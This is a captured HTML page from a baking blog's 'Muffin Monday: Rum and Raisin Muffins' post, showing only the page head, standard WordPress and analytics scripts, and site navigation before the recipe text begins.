

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakerstreet.tv/2011/08/muffin-monday-rum-and-raisin-muffins/
body_size: 14862
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>Muffin Monday: Rum and Raisin Muffins | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="https://bakerstreet.tv/feed/" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="https://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,979] -->
<meta name="keywords"  content="baking,dessert,muffin monday,muffins,raisins,recipe,rum" />

<link rel="canonical" href="https://bakerstreet.tv/2011/08/muffin-monday-rum-and-raisin-muffins/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="https://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="https://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Muffin Monday: Rum and Raisin Muffins Comments Feed" href="https://bakerstreet.tv/2011/08/muffin-monday-rum-and-raisin-muffins/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='https://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-reset-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipebuttonUI-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipefonts-google-css' href="https://fonts.googleapis.com/css?family=Overlock%3A700%7CSyncopate%7CFredoka+One%7CKarla%3A400%2C700%2C400italic%7CCalligraffitti%7CJosefin+Sans%3A400%2C400italic&#038;ver=6.8.1" type='text/css' media='all' />
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09" id="easyrecipeplus-js"></script>
<link rel="https://api.w.org/" href="https://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bakerstreet.tv/wp-json/wp/v2/posts/1399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bakerstreet.tv/?p=1399' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F08%2Fmuffin-monday-rum-and-raisin-muffins%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F08%2Fmuffin-monday-rum-and-raisin-muffins%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="wp-singular post-template-default single single-post postid-1399 single-format-standard wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="https://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="https://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="https://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="https://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="https://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="https://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<section id="content">

    
    <article id="post-1399" class="post-1399 post type-post status-publish format-standard has-post-thumbnail hentry category-dessert category-muffin-monday category-muffins tag-baking tag-dessert-2 tag-muffin-monday-2 tag-muffins-2 tag-raisins tag-recipe tag-rum has-thumb">
                <a href="https://bakerstreet.tv/2011/08/muffin-monday-rum-and-raisin-muffins/" class="published-time" title="" rel="bookmark"><span class="entry-date">August 29, 2011</span></a>        <h2 class="entry-title"><a href="https://bakerstreet.tv/2011/08/muffin-monday-rum-and-raisin-muffins/" title="Permalink to Muffin Monday: Rum and Raisin Muffins" rel="bookmark">Muffin Monday: Rum and Raisin Muffins</a></h2>


        <div class="entry-content">
